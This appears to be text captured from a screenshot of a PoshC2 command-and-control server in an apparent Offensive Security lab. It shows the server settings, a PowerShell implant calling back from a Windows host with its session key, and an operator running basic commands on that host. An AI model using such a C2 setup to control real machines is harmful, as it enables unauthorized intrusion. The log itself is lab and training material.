 PayloadCommsHost: "http://192.168.49.171"
[211/778]
DomainFrontHeader: ""
Sun Jun 19 08:27:51 2022 PoshC2 Server Started - 0.0.0.0:80
Kill Date is - 2999-12-01 - expires in 357007 days
2022-06-19 08:27:47: tom logged on.
^[[B
[1] New PS implant connected: (uri=ja5YnPKBwmSJXM4 key=KciOaEGlM50B/LOFuzptSlTaUmRJIkRG4M3/41ComKw=)
192.168.171.66:49685 | Time:2022-06-19 12:34:42 | PID:1932 | Process:java | Sleep:5s | tony @ JACKO (AM
D64) | URL: default
[33/33]
=============== PoshC2 Zip (5672077 2022-03-30 16:58:55) ===============
User: tom
[1] : 2022-06-19 12:34:42+00:00 | java (1932 ) | 5s | 1 | JACKO\tony @ JACKO (AMD64) PS
Select ImplantID or ALL or Comma Separated List (Enter to refresh):: 1
JACKO\tony @ JACKO (PID:1932 - Process:java)
PS 1> dir
JACKO\tony @ JACKO (PID:1932 - Process:java)
PS 1> pwd
BY OFFENS
[0] 0:sudo- 1:zsh  2:Offensive-Security*
"kali" 08:42 19-Jun-22